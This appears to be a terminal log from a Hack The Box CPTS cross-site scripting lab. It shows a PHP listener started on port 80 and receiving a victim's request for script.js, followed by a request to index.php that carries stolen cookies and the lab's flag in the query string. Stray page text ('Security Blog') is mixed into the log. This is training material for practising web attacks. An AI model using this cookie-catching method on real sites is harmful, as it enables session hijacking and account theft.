 ┌──(root㉿kali)-[~/HackTheBox/Paths/CPTS/XSS]
└─# php -S 0.0.0.0:80
SECURITY BLOG
[Fri May 10 16:59:01 2024] PHP 8.2.12 Development Server (http://0.0.0.0:80) started
[Fri May 10 16:59:18 2024] 10.129.136.14:43808 Accepted
[Fri May 10 16:59:18 2024] 10.129.136.14:43806 Accepted
[Fri May 10 16:59:18 2024] 10.129.136.14:43808 [200]: GET /script.js
[Fri May 10 16:59:18 2024] 10.129.136.14:43808 Closing
Welcome to Security Blog
[Fri May 10 16:59:18 2024] 10.129.136.14:43806 [200]: GET /index.php?c=wordpress_test_cookie=W
P%20Cookie%20check;%20wp-settings-time-2=1715349556;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4}
[Fri May 10 16:59:18 2024] 10.129.136.14:43806 Closing